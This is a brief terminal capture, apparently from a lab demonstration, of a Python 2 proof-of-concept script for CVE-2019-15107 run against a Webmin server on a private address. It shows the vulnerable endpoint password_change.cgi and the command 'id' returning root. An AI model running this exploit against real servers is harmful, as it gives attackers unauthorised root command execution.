 simao@simao-X550JX:/tmp/CVE-2019-15107$ python2 CVE_2019_15107.py https://192.168.1.143:10000 id
CVE_2019_15107
python By jas502n
vuln_url= https://192.168.1.143:10000/password_change.cgi
Command Result = uid=0(root) gid=0(root) groups=0(root)
simao@simao-X550JX:/tmp/CVE-2019-15107$